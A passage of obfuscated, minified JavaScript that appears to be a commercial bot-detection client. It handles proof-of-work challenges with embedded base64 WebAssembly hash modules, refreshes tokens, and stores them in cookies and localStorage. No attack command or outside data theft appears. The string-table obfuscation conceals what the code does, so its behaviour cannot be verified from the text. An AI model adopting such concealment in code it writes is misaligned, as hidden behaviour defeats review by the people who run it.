_0x9aaed0=_0x3276a8[_0x25700c(0x404)](),(0x0,_0x542590[_0x25700c(0x3f8)])((_0x25700c(0x3ac)+'\x20')[_0x25700c(0x1d1)](_0x9aaed0,_0x25700c(0x35f))[_0x25700c(0x1d1)](_0x9aaed0[_0x25700c(0x12a)+'e'],'\x20]')),this[_0x25700c(0x1bd)+_0x25700c(0x252)](_0x9aaed0),[0x3,0x5];case 0x5:return this[_0x25700c(0x2d5)][_0x25700c(0x125)](_0x25700c(0x493)),[0x2];}});});},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x1bd)+_0x24b22a(0x252)]=function(_0x3317f8){var _0x4160b4=_0x24b22a;this[_0x4160b4(0x426)+_0x4160b4(0x187)]=null,this[_0x4160b4(0x426)+_0x4160b4(0x187)+_0x4160b4(0x1f7)]=_0x3317f8;for(var _0x56929e=0x0,_0x1762dd=this[_0x4160b4(0x410)+_0x4160b4(0x19e)+'en'];_0x56929e<_0x1762dd[_0x4160b4(0x162)];_0x56929e++){(0x0,_0x1762dd[_0x56929e][0x1])(_0x3317f8);}this[_0x4160b4(0x410)+_0x4160b4(0x19e)+'en'][_0x4160b4(0x162)]=0x0;},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x48e)+'en']=function(_0x2e2d9e){var _0x79b535=_0x24b22a,_0x8ba681=this,_0x139a50=_0x2e2d9e[_0x79b535(0x271)+_0x79b535(0x33c)+'e'],_0x46c8ca=(function(){var _0xa3dfb3=_0x79b535;switch(_0x7ba575[_0xa3dfb3(0x3e8)+_0xa3dfb3(0x17b)+'IE']){case _0xa3dfb3(0x3ee):case _0xa3dfb3(0x1d8):case _0xa3dfb3(0x190)+_0xa3dfb3(0x36b):return _0x7ba575[_0xa3dfb3(0x3e8)+_0xa3dfb3(0x17b)+'IE'];default:return _0xa3dfb3(0x1d8);}}()),_0x53ddae=(function(){var _0x3c68bd=_0x79b535;switch(_0x7ba575[_0x3c68bd(0x1b1)+_0x3c68bd(0x420)+_0x3c68bd(0x36d)]){case _0x3c68bd(0x3ee):case _0x3c68bd(0x1d8):case _0x3c68bd(0x190)+_0x3c68bd(0x36b):return _0x7ba575[_0x3c68bd(0x1b1)+_0x3c68bd(0x420)+_0x3c68bd(0x36d)];default:return null;}}());if(null!==_0x139a50[_0x79b535(0x172)]){var _0x53962f=0x278d00;(0x0,_0x7e39df[_0x79b535(0x268)+_0x79b535(0x1d7)+'e'])(_0x7ba575[_0x79b535(0x362)+_0x79b535(0x246)],_0x139a50[_0x79b535(0x172)],_0x53962f,_0x139a50[_0x79b535(0x2a3)+_0x79b535(0x280)],_0x46c8ca),null!=_0x53ddae?(0x0,_0x7e39df[_0x79b535(0x268)+_0x79b535(0x1d7)+'e'])(_0x7ba575[_0x79b535(0x362)+_0x79b535(0x38a)+_0x79b535(0x1b1)+_0x79b535(0x1cf)],_0x139a50[_0x79b535(0x172)],_0x53962f,_0x139a50[_0x79b535(0x2a3)+_0x79b535(0x280)],_0x53ddae):(0x0,_0x7e39df[_0x79b535(0x3f7)+_0x79b535(0x2ba)])(_0x7ba575[_0x79b535(0x362)+_0x79b535(0x38a)+_0x79b535(0x1b1)+_0x79b535(0x1cf)]);try{localStorage[_0x79b535(0x39c)+'m'](_0x7ba575[_0x79b535(0x362)+_0x79b535(0x246)],JSON[_0x79b535(0x3bf)+_0x79b535(0x136)](_0x5163c0[_0x79b535(0x4ab)+_0x79b535(0x348)+_0x79b535(0x406)](_0x139a50,_0x2e2d9e[_0x79b535(0x3b2)+_0x79b535(0x45c)+_0x79b535(0x12e)])));}catch(_0x26e186){}}this[_0x79b535(0x426)+_0x79b535(0x187)]=_0x139a50[_0x79b535(0x172)],this[_0x79b535(0x426)+_0x79b535(0x187)+_0x79b535(0x1f7)]=null;var _0x1d05a7=new Date();_0x1d05a7[_0x79b535(0x405)+_0x79b535(0x341)](_0x1d05a7[_0x79b535(0x363)+_0x79b535(0x341)]()+_0x139a50[_0x79b535(0x173)+_0x79b535(0x2e6)]),this[_0x79b535(0x426)+_0x79b535(0x187)+_0x79b535(0x304)]=_0x1d05a7;var _0x5adf0a=Math[_0x79b535(0x237)](0x0,_0x139a50[_0x79b535(0x173)+_0x79b535(0x2e6)]-0xa);if(_0x5adf0a>0x0){for(var _0x328cbe=0x0,_0x5bbb1b=this[_0x79b535(0x410)+_0x79b535(0x19e)+'en'];_0x328cbe<_0x5bbb1b[_0x79b535(0x162)];_0x328cbe++){(0x0,_0x5bbb1b[_0x328cbe][0x0])(_0x139a50[_0x79b535(0x172)]);}this[_0x79b535(0x410)+_0x79b535(0x19e)+'en'][_0x79b535(0x162)]=0x0;}this[_0x79b535(0x2fd)+'g']&&this[_0x79b535(0x386)+_0x79b535(0x24d)][_0x79b535(0x259)+'er'](function(){var _0x4b67ee=_0x79b535;return _0x8ba681[_0x4b67ee(0x3b7)+_0x4b67ee(0x252)]();},0x3e8*_0x5adf0a);},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x3c9)+_0x24b22a(0x257)+'d']=function(){return'false';},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x1bb)+_0x24b22a(0x470)]=function(){var _0x5455b5=_0x24b22a;return this[_0x5455b5(0x27a)+_0x5455b5(0x461)+_0x5455b5(0x33e)]?_0x5455b5(0x251):'false';},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x2a1)]=function(_0x10efa5){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x25025c,_0x521b9a,_0x33ae5b,_0xe2c784,_0x32fdc2,_0x40d728,_0x14a187=this;return _0x97a7da(this,function(_0x5a4490){var _0x98d114=a1_0x2717;switch(_0x5a4490[_0x98d114(0x16c)]){case 0x0:return 0x1===_0x10efa5&&this[_0x98d114(0x1ca)+_0x98d114(0x1c3)+_0x98d114(0x465)+_0x98d114(0x344)]++,_0x98d114(0x251)===this[_0x98d114(0x3c9)+_0x98d114(0x257)+'d']()?(_0x25025c=_0x125b45[_0x98d114(0x33b)+_0x98d114(0x448)+'ge'],_0x521b9a=_0x125b45[_0x98d114(0x12f)+_0x98d114(0x2df)]):(_0x25025c=function(){return null;},_0x521b9a=function(_0x27c58a){}),_0x33ae5b=_0x98d114(0x251)===this[_0x98d114(0x1bb)+_0x98d114(0x470)]()?this[_0x98d114(0x1c9)][_0x98d114(0x2ee)+_0x98d114(0x31a)+_0x98d114(0x2f8)]():Promise[_0x98d114(0x227)+'e'](null),_0xe2c784=this[_0x98d114(0x1a6)+_0x98d114(0x25b)+_0x98d114(0x4df)+_0x98d114(0x3d1)],_0x32fdc2={'aih':'doYP8IPYouIamahfqWdGntlvFa500Zz9owJLxgz32Dw=','t':this[_0x98d114(0x2d5)],'at':_0x10efa5,'sic':this[_0x98d114(0x1ca)+_0x98d114(0x1c3)+_0x98d114(0x465)+_0x98d114(0x344)],'slc':this[_0x98d114(0x1ca)+_0x98d114(0x2fa)+_0x98d114(0x192)],'slt':this[_0x98d114(0x1ca)+_0x98d114(0x3fe)+'me'][_0x98d114(0x249)+'e'](),'pow':function(_0x18777f){var _0x35b7a4=_0x98d114;return null!==_0xe2c784?_0x25657f[_0x35b7a4(0x35b)+_0x35b7a4(0x351)](_0x33ae5b,_0x25025c,_0x521b9a,function(_0x18115d){_0xe2c784(_0x18115d),_0x18777f(_0x18115d);}):_0x25657f[_0x35b7a4(0x35b)+_0x35b7a4(0x351)](_0x33ae5b,_0x25025c,_0x521b9a,_0x18777f);},'pt':0x1,'gcs':(0x0,_0x7e39df[_0x98d114(0x4e9)+_0x98d114(0x205)+_0x98d114(0x3b1)+_0x98d114(0x2c6)])(),'s':_0xd946e1[_0x98d114(0x4f7)],'poi':this[_0x98d114(0x3c6)+'ut'],'poil':parseInt(this[_0x98d114(0x13e)+_0x98d114(0x476)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgBB4Y+5u31Bl8v93gZqQf686MYAQYyokugFa2sQ+BIgAGxsIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGAAQgM0AQYzrwsAFQfGFt+B4bGsgAGogAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAQ5yYgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj0BOwBB3uXZvQVBp5jS5wNsQferi+B5Qarb7/J8amxBrLeD3QJBu8jXo3xsQbO48akBQfiWn2xqamwgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACh0BGwAgAEGTi+XAA0Gt9fCIe2pqIAAgAGtrIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\"]','poa':'[\"sine\",-6,6,5,0.7313953,0.26600656]','utils':_0x269bc0[_0x98d114(0x234)+_0x98d114(0x13d)+'NS']},[0x4,new Promise(function(_0x463d33,_0x2ce4ef){var _0x17ec56=_0x98d114;return(0x0,_0xd946e1[_0x17ec56(0x413)+_0x17ec56(0x2bf)])(_0x14a187[_0x17ec56(0x413)+_0x17ec56(0x291)],_0x32fdc2,_0x463d33,_0x2ce4ef);})];case 0x1:return _0x40d728=_0x5a4490[_0x98d114(0x404)](),[0x2,new _0x2b996d(_0x40d728,_0x98d114(0x47e))];}});});},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x2b6)+'en']=function(_0x1e662d){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x390a97,_0x303bb5,_0x19b8a7,_0x169506,_0x21b5b5,_0x391083,_0x2a9d33,_0x4d0b8d;return _0x97a7da(this,function(_0xab1d2b){var _0x976e12=a1_0x2717;switch(_0xab1d2b[_0x976e12(0x16c)]){case 0x0:_0x390a97=_0x37713f(),_0xab1d2b[_0x976e12(0x16c)]=0x1;case 0x1:return _0xab1d2b[_0x976e12(0x11f)][_0x976e12(0x20e)]([0x1,0x3,,0x4]),[0x4,this[_0x976e12(0x2a1)](_0x1e662d[_0x976e12(0x419)])];case 0x2:return _0x169506=_0xab1d2b[_0x976e12(0x404)](),_0x19b8a7=_0x169506[_0x976e12(0x413)+_0x976e12(0x465)+'n']['st'],_0x303bb5=new _0x28ee7f(_0x169506,_0x1e662d[_0x976e12(0x364)+_0x976e12(0x4ae)+'en']||_0x390a97&&_0x390a97[_0x976e12(0x172)]||null,null,this[_0x976e12(0x2d5)][_0x976e12(0x300)+'y']()),[0x3,0x4];case 0x3:if(_0x21b5b5=_0xab1d2b[_0x976e12(0x404)](),_0x391083=void 0x0,(_0x14cf5c=_0x21b5b5)instanceof Object&&'t'in _0x14cf5c&&0x6548===_0x14cf5c['t'])_0x391083=_0x21b5b5;else{_0x2a9d33=_0x976e12(0x4a0)+_0x976e12(0x378)+_0x976e12(0x3bf)+_0x976e12(0x358);try{_0x2a9d33=String(_0x21b5b5);}catch(_0x4fe435){}_0x391083={'t':0x6548,'e':_0x976e12(0x279)+_0x976e12(0x2a7)+_0x976e12(0x4f6)+_0x2a9d33,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x303bb5=new _0x28ee7f(null,_0x390a97?_0x390a97[_0x976e12(0x172)]:null,(_0x976e12(0x47e)+_0x976e12(0x2a7)+':\x20')[_0x976e12(0x1d1)](_0x391083['ir'],'\x20')[_0x976e12(0x1d1)](_0x391083['og'],'\x20')[_0x976e12(0x1d1)](_0x391083['st'],'\x20')[_0x976e12(0x1d1)](_0x391083['sr'],'\x20')[_0x976e12(0x1d1)](_0x391083['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x976e12(0x1c9)][_0x976e12(0x167)+'te'](_0x303bb5)];case 0x5:return _0x4d0b8d=_0xab1d2b[_0x976e12(0x404)](),_0x4d0b8d&&_0x4d0b8d[_0x976e12(0x1d9)]&&_0x1e662d[_0x976e12(0x419)]<0x2?[0x2,this[_0x976e12(0x2b6)+'en']({'previous_token':_0x4d0b8d[_0x976e12(0x172)]||null,'count':_0x1e662d[_0x976e12(0x419)]+0x1})]:[0x2,new _0x190924(_0x4d0b8d,_0x19b8a7)];}var _0x14cf5c;});});},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x3ad)+_0x24b22a(0x1de)+_0x24b22a(0x4ef)]=function(){var _0x2a684a=_0x24b22a;if(!this[_0x2a684a(0x2a0)+_0x2a684a(0x4ef)+_0x2a684a(0x1de)])return!0x1;var _0x2f2390=new Date(),_0x552039=_0x3d5fb4(this[_0x2a684a(0x413)+_0x2a684a(0x291)]),_0x15fb97=_0x552039?_0x131cb4(_0x552039):void 0x0,_0x1cda66=_0x13c5be(this[_0x2a684a(0x1ca)+_0x2a684a(0x3fe)+'me'],_0x2f2390)>=_0x557257,_0x5f2365=this[_0x2a684a(0x2a0)+_0x2a684a(0x208)+_0x2a684a(0x45c)+_0x2a684a(0x454)+_0x2a684a(0x400)]&&_0x15fb97&&_0x13c5be(_0x15fb97,_0x2f2390)>=_0x557257,_0x33d582=window[_0x2a684a(0x20d)+_0x2a684a(0x2f7)+_0x2a684a(0x290)+_0x2a684a(0x1d0)+_0x2a684a(0x21c)];return _0x1cda66||_0x5f2365||_0x33d582;},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x3b7)+_0x24b22a(0x252)]=function(){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x1c8d9c,_0x23138c=this;return _0x97a7da(this,function(_0x33c3cc){var _0x14883f=a1_0x2717;switch(_0x33c3cc[_0x14883f(0x16c)]){case 0x0:return this[_0x14883f(0x3ad)+_0x14883f(0x1de)+_0x14883f(0x4ef)]()?(delete window[_0x14883f(0x20d)+_0x14883f(0x2f7)+_0x14883f(0x290)+_0x14883f(0x1d0)+_0x14883f(0x21c)],_0x1c8d9c=setTimeout(function(){var _0x5983b7=_0x14883f;return _0x23138c[_0x5983b7(0x413)+_0x5983b7(0x2bf)]();},0x1b58),window[_0x14883f(0x1d3)+_0x14883f(0x320)+_0x14883f(0x48b)+_0x14883f(0x232)+_0x14883f(0x2cd)+'d']=function(){var _0x5b8dd0=_0x14883f;_0x23138c[_0x5b8dd0(0x125)](),clearTimeout(_0x1c8d9c),_0x23138c[_0x5b8dd0(0x1bd)+_0x5b8dd0(0x252)](new _0x54a035());},this[_0x14883f(0x1c9)][_0x14883f(0x430)+_0x14883f(0x4ef)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x14883f(0x413)+_0x14883f(0x2bf)]()];case 0x2:_0x33c3cc[_0x14883f(0x404)](),_0x33c3cc[_0x14883f(0x16c)]=0x3;case 0x3:return[0x2];}});});},_0x36a90b[_0x24b22a(0x3fb)+_0x24b22a(0x3b4)][_0x24b22a(0x413)+_0x24b22a(0x2bf)]=function(){return _0x4eda2f(this,void 0x0,void 0x0,function(){var _0x4b5932,_0x4daa83=this;return _0x97a7da(this,function(_0x58e543){var _0x5f5cba=a1_0x2717;switch(_0x58e543[_0x5f5cba(0x16c)]){case 0x0:return[0x4,(0x0,_0x38b9ed[_0x5f5cba(0x181)])(this[_0x5f5cba(0x386)+_0x5f5cba(0x24d)],function(){var _0x19a27e=_0x5f5cba;return _0x4daa83[_0x19a27e(0x2b6)+'en']({'previous_token':null,'count':0x1});},function(_0x60535d){return _0x60535d instanceof _0x1f1ff7;})];case 0x1:return _0x4b5932=_0x58e543[_0x5f5cba(0x404)](),this[_0x5f5cba(0x48e)+'en'](_0x4b5932),[0x2];}});});},_0x36a90b;}());function _0x2f4417(_0x119447){var _0x46691e=_0x1e2ca7;return _0x46691e(0x251)===_0x119447;}_0x7ba575[_0x1e2ca7(0x42f)+_0x1e2ca7(0x331)]=_0x267793;},0x1233:function(_0x570796,_0x2e9508,_0x24bf9d){'use strict';var _0x24a6b0=a1_0x2717;var _0x3a2f9e=this&&this[_0x24a6b0(0x314)+_0x24a6b0(0x1c8)+_0x24a6b0(0x3d4)]||(Object[_0x24a6b0(0x2e2)]?function(_0x551d70,_0x306929,_0x2603a6,_0x19b9cb){var _0xe3bfc3=_0x24a6b0;void 0x0===_0x19b9cb&&(_0x19b9cb=_0x2603a6);var _0xe11c75=Object[_0xe3bfc3(0x1d6)+_0xe3bfc3(0x18b)+_0xe3bfc3(0x166)+_0xe3bfc3(0x4b0)](_0x306929,_0x2603a6);_0xe11c75&&!(_0xe3bfc3(0x3cd)in _0xe11c75?!_0x306929[_0xe3bfc3(0x24e)+_0xe3bfc3(0x142)]:_0xe11c75[_0xe3bfc3(0x133)+'le']||_0xe11c75[_0xe3bfc3(0x1e0)+_0xe3bfc3(0x284)])||(_0xe11c75={'enumerable':!0x0,'get':function(){return _0x306929[_0x2603a6];}}),Object[_0xe3bfc3(0x2b2)+_0xe3bfc3(0x18b)+'ty'](_0x551d70,_0x19b9cb,_0xe11c75);}:function(_0x289ad7,_0x25bf59,_0x5096a3,_0x4973d2){void 0x0===_0x4973d2&&(_0x4973d2=_0x5096a3),_0x289ad7[_0x4973d2]=_0x25bf59[_0x5096a3];}),_0x3aa086=this&&this[_0x24a6b0(0x4af)+_0x24a6b0(0x394)]||function(_0x4e460c,_0x58efb1){var _0x5c0437=_0x24a6b0;for(var _0x326264 in _0x4e460c)_0x5c0437(0x183)+'t'===_0x326264||Object[_0x5c0437(0x3fb)+_0x5c0437(0x3b4)][_0x5c0437(0x292)+_0x5c0437(0x18b)+'ty'][_0x5c0437(0x339)](_0x58efb1,_0x326264)||_0x3a2f9e(_0x58efb1,_0x4e460c,_0x326264);};Object[_0x24a6b0(0x2b2)+_0x24a6b0(0x18b)+'ty'](_0x2e9508,_0x24a6b0(0x24e)+_0x24a6b0(0x142),{'value':!0x0}),_0x2e9508[_0x24a6b0(0x176)+_0x24a6b0(0x22c)+_0x24a6b0(0x1cb)+'on']=_0x3d9b42,_0x3aa086(_0x24bf9d(0xdc7),_0x2e9508);var _0x4f9977=_0x24bf9d(0xdc7),_0x28a07a=_0x24bf9d(0xd0c);function _0x3d9b42(){var _0x2ac6d9=_0x24a6b0,_0x27b6d3=(0x0,_0x4f9977[_0x2ac6d9(0x4d6)+_0x2ac6d9(0x127)+_0x2ac6d9(0x470)])('true')||window[_0x2ac6d9(0x20d)+_0x2ac6d9(0x2f7)+_0x2ac6d9(0x290)+_0x2ac6d9(0x1d0)+_0x2ac6d9(0x21c)];window[_0x2ac6d9(0x303)+_0x2ac6d9(0x4e4)+_0x2ac6d9(0x1a0)+'nt']=window[_0x2ac6d9(0x303)+_0x2ac6d9(0x4e4)+_0x2ac6d9(0x1a0)+'nt']?window[_0x2ac6d9(0x303)+_0x2ac6d9(0x4e4)+_0x2ac6d9(0x1a0)+'nt']+0x1:0x1;var _0x1b2f26=new _0x4f9977[(_0x2ac6d9(0x42f))+(_0x2ac6d9(0x331))]()[_0x2ac6d9(0x25f)+_0x2ac6d9(0x317)+_0x2ac6d9(0x2f2)+'t'](window[_0x2ac6d9(0x303)+_0x2ac6d9(0x4e4)+_0x2ac6d9(0x1a0)+'nt'])[_0x2ac6d9(0x25f)+_0x2ac6d9(0x2bb)+_0x2ac6d9(0x1ac)](_0x27b6d3&&_0x368560()),_0xa52697=window[_0x2ac6d9(0x30d)+_0x2ac6d9(0x422)+_0x2ac6d9(0x3ea)+'ad']?function(_0x212794){var _0x3208c2=_0x2ac6d9;console[_0x3208c2(0x24b)](_0x3208c2(0x1de)+_0x3208c2(0x210)+_0x3208c2(0x408)+_0x3208c2(0x40e)+_0x3208c2(0x1ca)+_0x3208c2(0x31f)+_0x3208c2(0x45d)+_0x3208c2(0x254)+_0x3208c2(0x3d6),_0x212794[_0x3208c2(0x417)+'ng']());}:function(_0x19267a){var _0x4d9e56=_0x2ac6d9;window[_0x4d9e56(0x30d)+_0x4d9e56(0x422)+_0x4d9e56(0x3ea)+'ad']=!0x0,_0x19267a instanceof _0x4f9977[_0x4d9e56(0x189)+_0x4d9e56(0x3f3)+'or']||(0x0,_0x28a07a[_0x4d9e56(0x430)+_0x4d9e56(0x4ef)])();};return _0x1b2f26[_0x2ac6d9(0x395)](window[_0x2ac6d9(0x303)+_0x2ac6d9(0x35e)+_0x2ac6d9(0x1f2)+_0x2ac6d9(0x286)]),_0x1b2f26[_0x2ac6d9(0x172)]()[_0x2ac6d9(0x352)](function(){var _0xd5b125=_0x2ac6d9;return(0x0,_0x28a07a[_0xd5b125(0x2ad)+_0xd5b125(0x357)+_0xd5b125(0x434)])(_0xd5b125(0x144)+_0xd5b125(0x473)+_0xd5b125(0x23b)+_0xd5b125(0x3e2),_0x1b2f26);},_0xa52697),window[_0x2ac6d9(0x163)+_0x2ac6d9(0x3f1)+_0x2ac6d9(0x336)+_0x2ac6d9(0x248)]=function(_0x4c0cd7,_0x2aab16,_0x72949e,_0x1c2bb3){var _0xc1be91=_0x2ac6d9;return _0x1b2f26[_0xc1be91(0x261)+_0xc1be91(0x34a)+'a'](_0x4c0cd7,_0x2aab16,_0x72949e,_0x1c2bb3);},_0x1b2f26;}function _0x368560(){var _0x1a4b1c=_0x24a6b0;return!(window[_0x1a4b1c(0x303)+_0x1a4b1c(0x1f1)+_0x1a4b1c(0x318)]||(function(){var _0x219f2b=_0x1a4b1c;try{return _0x219f2b(0x251)===(0x0,_0x28a07a[_0x219f2b(0x4d8)+_0x219f2b(0x399)+_0x219f2b(0x27f)+'t'])()[_0x219f2b(0x35a)+_0x219f2b(0x141)](_0x219f2b(0x480)+_0x219f2b(0x433)+'d');}catch(_0x328e19){return!0x1;}}()));}if(window[_0x24a6b0(0x176)+_0x24a6b0(0x22c)+_0x24a6b0(0x1cb)+'on']=_0x3d9b42,_0x368560()){var _0x55fa88=_0x3d9b42();setTimeout(function(){var _0x501e3e=_0x24a6b0;return(0x0,_0x28a07a[_0x501e3e(0x2ad)+_0x501e3e(0x357)+_0x501e3e(0x434)])(_0x501e3e(0x163)+_0x501e3e(0x216)+_0x501e3e(0x384),_0x55fa88);},0x0),window[_0x24a6b0(0x1d3)+_0x24a6b0(0x320)+_0x24a6b0(0x48b)+_0x24a6b0(0x232)+_0x24a6b0(0x2cd)+'d']&&setTimeout(function(){var _0x448f51=_0x24a6b0;window[_0x448f51(0x1d3)+_0x448f51(0x320)+_0x448f51(0x48b)+_0x448f51(0x232)+_0x448f51(0x2cd)+'d'](_0x55fa88),delete window[_0x448f51(0x1d3)+_0x448f51(0x320)+_0x448f51(0x48b)+_0x448f51(0x232)+_0x448f51(0x2cd)+'d'];},0x0);}else setTimeout(function(){var _0x2cb6bb=_0x24a6b0;return(0x0,_0x28a07a[_0x2cb6bb(0x2ad)+_0x2cb6bb(0x357)+_0x2cb6bb(0x434)])(_0x2cb6bb(0x144)+_0x2cb6bb(0x473)+_0x2cb6bb(0x455));},0x0);},0x15e6:function(_0x14c3e5){var _0x520f90=a1_0x2717,_0x4f6281,_0x2e972b,_0x4f988a=_0x14c3e5[_0x520f90(0x3bb)+'s']={};function _0x475cfe(){var _0x537856=_0x520f90;throw new Error(_0x537856(0x444)+_0x537856(0x2b7)+_0x537856(0x186)+_0x537856(0x306)+_0x537856(0x2b2)+'d');}function _0x114bb5(){var _0x18f5a5=_0x520f90;throw new Error(_0x18f5a5(0x36f)+_0x18f5a5(0x379)+_0x18f5a5(0x23c)+_0x18f5a5(0x499)+_0x18f5a5(0x2c2)+_0x18f5a5(0x488));}function _0xf44fba(_0x360827){var _0xa2f5f=_0x520f90;if(_0x4f6281===setTimeout)return setTimeout(_0x360827,0x0);if((_0x4f6281===_0x475cfe||!_0x4f6281)&&setTimeout)return _0x4f6281=setTimeout,setTimeout(_0x360827,0x0);try{return _0x4f6281(_0x360827,0x0);}catch(_0x17ede5){try{return _0x4f6281[_0xa2f5f(0x339)](null,_0x360827,0x0);}catch(_0x2ae651){return _0x4f6281[_0xa2f5f(0x339)](this,_0x360827,0x0);}}}!(function(){var _0x46a192=_0x520f90;try{_0x4f6281=_0x46a192(0x206)+'on'==typeof setTimeout?setTimeout:_0x475cfe;}catch(_0x2446f4){_0x4f6281=_0x475cfe;}try{_0x2e972b=_0x46a192(0x206)+'on'==typeof clearTimeout?clearTimeout:_0x114bb5;}catch(_0x39d8a5){_0x2e972b=_0x114bb5;}}());var _0x388190,_0x2bf677=[],_0x5a3b7e=!0x1,_0x456262=-0x1;function _0x2e0956(){var _0x8d1215=_0x520f90;_0x5a3b7e&&_0x388190&&(_0x5a3b7e=!0x1,_0x388190[_0x8d1215(0x162)]?_0x2bf677=_0x388190[_0x8d1215(0x1d1)](_0x2bf677):_0x456262=-0x1,_0x2bf677[_0x8d1215(0x162)]&&_0x401696());}function _0x401696(){var _0x5dea17=_0x520f90;if(!_0x5a3b7e){var _0xcb478a=_0xf44fba(_0x2e0956);_0x5a3b7e=!0x0;for(var _0x6aeac2=_0x2bf677[_0x5dea17(0x162)];_0x6aeac2;){for(_0x388190=_0x2bf677,_0x2bf677=[];++_0x456262<_0x6aeac2;)_0x388190&&_0x388190[_0x456262][_0x5dea17(0x226)]();_0x456262=-0x1,_0x6aeac2=_0x2bf677[_0x5dea17(0x162)];}_0x388190=null,_0x5a3b7e=!0x1,function(_0x4a92b5){var _0x5c3d2d=_0x5dea17;if(_0x2e972b===clearTimeout)return clearTimeout(_0x4a92b5);if((_0x2e972b===_0x114bb5||!_0x2e972b)&&clearTimeout)return _0x2e972b=clearTimeout,clearTimeout(_0x4a92b5);try{return _0x2e972b(_0x4a92b5);}catch(_0x196950){try{return _0x2e972b[_0x5c3d2d(0x339)](null,_0x4a92b5);}catch(_0x324c28){return _0x2e972b[_0x5c3d2d(0x339)](this,_0x4a92b5);}}}(_0xcb478a);}}function _0x3f6e27(_0x2a0366,_0x11035f){var _0x1ad112=_0x520f90;this[_0x1ad112(0x1af)]=_0x2a0366,this[_0x1ad112(0x4c3)]=_0x11035f;}function _0x3f1c25(){}_0x4f988a[_0x520f90(0x12b)+'ck']=function(_0x2ea514){var _0x2fa5c3=_0x520f90,_0x8fba3a=new Array(arguments[_0x2fa5c3(0x162)]-0x1);if(arguments[_0x2fa5c3(0x162)]>0x1){for(var _0x31c905=0x1;_0x31c905<arguments[_0x2fa5c3(0x162)];_0x31c905++)_0x8fba3a[_0x31c905-0x1]=arguments[_0x31c905];}_0x2bf677[_0x2fa5c3(0x20e)](new _0x3f6e27(_0x2ea514,_0x8fba3a)),0x1!==_0x2bf677[_0x2fa5c3(0x162)]||_0x5a3b7e||_0xf44fba(_0x401696);},_0x3f6e27[_0x520f90(0x3fb)+_0x520f90(0x3b4)][_0x520f90(0x226)]=function(){var _0x33ef57=_0x520f90;this[_0x33ef57(0x1af)][_0x33ef57(0x47a)](null,this[_0x33ef57(0x4c3)]);},_0x4f988a[_0x520f90(0x368)]=_0x520f90(0x390)+'r',_0x4f988a[_0x520f90(0x390)+'r']=!0x0,_0x4f988a[_0x520f90(0x11d)]={},_0x4f988a[_0x520f90(0x159)]=[],_0x4f988a[_0x520f90(0x466)+'n']='',_0x4f988a[_0x520f90(0x466)+'ns']={},_0x4f988a['on']=_0x3f1c25,_0x4f988a[_0x520f90(0x2a5)+_0x520f90(0x43a)]=_0x3f1c25,_0x4f988a[_0x520f90(0x333)]=_0x3f1c25,_0x4f988a[_0x520f90(0x1c2)]=_0x3f1c25,_0x4f988a[_0x520f90(0x372)+_0x520f90(0x17a)+'er']=_0x3f1c25,_0x4f988a[_0x520f90(0x372)+_0x520f90(0x477)+_0x520f90(0x1d5)]=_0x3f1c25,_0x4f988a[_0x520f90(0x3f5)]=_0x3f1c25,_0x4f988a[_0x520f90(0x4f3)+_0x520f90(0x24a)+_0x520f90(0x462)]=_0x3f1c25,_0x4f988a[_0x520f90(0x4f3)+_0x520f90(0x40d)+_0x520f90(0x416)+'r']=_0x3f1c25,_0x4f988a[_0x520f90(0x1d2)+_0x520f90(0x258)]=function(_0x32dc8a){return[];},_0x4f988a[_0x520f90(0x361)+'g']=function(_0x40660f){var _0x16350c=_0x520f90;throw new Error(_0x16350c(0x302)+_0x16350c(0x1db)+_0x16350c(0x305)+_0x16350c(0x13b)+_0x16350c(0x4b7)+'ed');},_0x4f988a[_0x520f90(0x498)]=function(){return'/';},_0x4f988a[_0x520f90(0x27c)]=function(_0x1c8c41){var _0x1c2613=_0x520f90;throw new Error(_0x1c2613(0x302)+_0x1c2613(0x25c)+_0x1c2613(0x1f5)+_0x1c2613(0x220)+_0x1c2613(0x16d));},_0x4f988a[_0x520f90(0x4a2)]=function(){return 0x0;};},0x1637:function(_0x29932f,_0x428fb0){'use strict';var _0x32bd3e=a1_0x2717;var _0x30d8b0=this&&this[_0x32bd3e(0x1b9)+_0x32bd3e(0x1e4)]||function(_0x3a7851,_0x21b5dc,_0x35eb21,_0x4910c5){return new(_0x35eb21||(_0x35eb21=Promise))(function(_0x62afa,_0x436793){var _0x2576b7=a1_0x2717;function _0xe26823(_0x264045){var _0x304ae5=a1_0x2717;try{_0x490c62(_0x4910c5[_0x304ae5(0x4d5)](_0x264045));}catch(_0x25878b){_0x436793(_0x25878b);}}function _0x33ea33(_0x80da61){var _0x2c11ab=a1_0x2717;try{_0x490c62(_0x4910c5[_0x2c11ab(0x27b)](_0x80da61));}catch(_0x3a649a){_0x436793(_0x3a649a);}}function _0x490c62(_0x55429d){var _0x23e65c=a1_0x2717,_0x474d91;_0x55429d[_0x23e65c(0x3e3)]?_0x62afa(_0x55429d[_0x23e65c(0x445)]):(_0x474d91=_0x55429d[_0x23e65c(0x445)],_0x474d91 